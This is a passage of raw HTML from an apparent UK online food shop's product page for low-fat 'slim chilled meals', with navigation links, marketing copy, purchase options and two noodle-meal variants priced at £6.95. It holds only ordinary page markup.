            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677142007977__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>
  
</div>

<div class="c_p_container">
  <div class="c_p">
    <div class="c_p-a">
      <div class="c_p-image">
        <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Slim Chilled Meals</h2>
    <h3>Slim Meals</h3>
    <div class="c_p_ovrly-content">
      
      <span><h1>Low Fat Ready Meals</h1>
<p>We understand those days where getting into the kitchen and cooking seems like all too much. Our range of slim chilled meals has been created for those very days. With almost no preparation required, you can just pop your chilled meals into the microwave to heat them up, or simply enjoy them cold!</p>
<p>Incredible for weight loss and keeping a well balanced diet, our slim chilled meals are perfect for getting nutritious food without sacrificing taste or flavour. High in protein, and made with no artificial ingredients, these chilled meals are ideal for a quick dinner that leaves you feeling full and satisfied.</p></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/products/Vegan_Mongolian_banner.jpg?v=1681911592" alt="">
  
</div>
      </div>
    </div>
    <div class="c_p-a">
      
        <div class="c_p_sub">
          <div class="c_p_sub-a">
            <div class="c_p_sub-inner">
              <div class="c_p_sub-inner-a">
                <div class="c_p-rel">
                  <input
                    type="radio"
                    id="c_p_sub-single"
                    name="Subscription"
                    class="c_p-input-customm"
                    value="single-purchase"
                    checked
                  >
                  <span for="c_p_sub-single" class="c_p-check"></span>
                </div>
              </div>
              <div class="c_p_sub-inner-b">
                <label for="c_p_sub-single">Single Purchase
                  <p></p>
                </label>
              </div>
            </div>
          </div>

          <div class="c_p_sub-a ">
            <div class="c_p_sub-inner">
              <div class="c_p_sub-inner-a">
                <div class="c_p-rel">
                  <input
                    type="radio"
                    id="c_p_sub-monthly"
                    name="Subscription"
                    value="monthly-purchase"
                    
                  >
                  <span for="c_p_sub-monthly" class="c_p-check"></span>
                </div>
              </div>
              <div class="c_p_sub-inner-b">
                <label for="c_p_sub-monthly">Subscribe
                  <p>
                    30% off
                  </p>
                </label>
              </div>
            </div>
          </div>
        </div>
      

      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-1 serving"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="1 serving"
                
                  checked
                
              >
              <label
                for="size-1 serving"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >1 Serving
                <span>£6.95</span></label
              >
              
            
          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="1 serving"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="New-new"
                        data-val="1 serving / mongolian noodles (hp) 370g"
                        data-vid="42955744608425"
                        data-price="695"
                        data-cprice=""
                        data-iq="1044"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Mongolian Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="1044"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="New-new"
                        data-val="1 serving / pad thai noodles (hp) 370g"
                        data-vid="42839751164073"
                        data-price="695"
                        data-cprice=""
                        data-iq="909"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Pad Thai Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
